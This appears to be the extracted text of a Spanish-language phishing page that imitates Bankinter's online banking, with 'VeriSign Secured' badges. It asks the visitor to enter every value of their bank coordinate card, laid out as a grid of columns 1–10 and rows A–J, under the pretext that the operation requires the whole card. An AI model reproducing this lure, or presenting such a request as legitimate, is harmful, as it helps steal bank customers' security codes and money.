 Sistema BKI
Banca on-line
bankinter.
VeriSign
Secured
VERIFICARA
Para realizar esta operación se requiere todo el contenido de su Tarjeta.
Por favor introduzca las siguientes claves:
1 2 3 4 5 6 7 8 9 10
A
B
C
D
E
F
G
H
I
J
Enviar
Seguridad